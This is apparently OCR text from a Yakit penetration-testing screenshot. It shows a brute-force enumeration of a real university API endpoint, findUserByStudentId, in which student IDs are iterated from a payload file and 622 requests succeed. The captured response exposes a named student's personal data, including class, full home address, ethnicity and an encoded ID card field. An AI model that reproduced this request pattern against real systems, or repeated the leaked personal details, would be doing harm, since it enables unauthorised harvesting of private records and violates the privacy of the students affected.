 [5] WF-[6]
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /ellservice/appUser/app/findUserByStudentId?studentId={{file:line
(C:\Penetration\TrafficTools\Yakit\yakit-projects\temp\tmp3176736729.txt)}} HTTP/1.1
2 Host: zntczx.pdsu.edu.cn
3 Connection: keep-alive
4 xweb_xhr: 1
5 role: appUser
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.
0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI MiniProgramEnv/Windows
WindowsWechat/WMPF WindowsWechat(0x63090c11)XWEB/11275
7 Content-Type: application/json
8 Accept: */*
9 Sec-Fetch-Site: cross-site
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://servicewechat.com/wx7f0b713955a741c7/14/page-frame.html
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9
15
16
Responses 成功[622] 失败[0] 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
272 GET 200 569 36 241036102
273 GET 200 562 20 241036109
274 GET 200 560 21 241036108
275 GET 200 539 107 241036085
276 GET 200 583 16 241036110
277 GET 200 557 107 241036086
278 GET 200 581 125 241036082
279 GET 200 560 112 241036087
280 GET 200 567 110 241036088
281 GET 200 551 90 241036098
282 GET 200 521 58 241036106
283 GET 200 560 95 241036095
快速预览 请求 响应 提取数据 美化
1 HTTP/1.1 200 OK
2 Server: pds/123
3 Connection: keep-alive
4 Date: Tue, 17 Dec 2024 12:57:03 GMT
5 Content-Type: application/json
6 Vary: Origin
7 Vary: Access-Control-Request-Method
8 Vary: Access-Control-Request-Headers
9 X-Content-Type-Options: nosniff
10 Content-Length: 571
11
12 {"code":200,"message":"查询成功","data":
{"id":"1728727067497cb2639dbd3de4f7d8a0a89ff101c41d3","userName":"杨宇怀","wxOpenId":null,
"className":"24物联网1班","schoolName":null,"studentId":"241036007",
"studentCode":"241036007","homeAddress":"江西省赣州市章贡区渡口路9号嘉福公寓1822",
"enTime":"2024-09","phone":null,"ethnic":"汉族","enGrade":"13","imageUrl":"/file/
EllTestImg/716499f7-e44a-455f-9e2f-1efdbb328d05.jpeg",
"idCard":"yuBKjdsDdX4gEh5OX6dC2eOV1U5SAJdh","userRole":0,"sourceCode":null,
"appHeight":null,"appWeight":null,"orgId":"37071"}}
远端地址:127.0.0.1:1111; 响应时
间:13ms; 总耗时:17ms; URL:http
s://zntczx.pdsu.edu.cn/ell...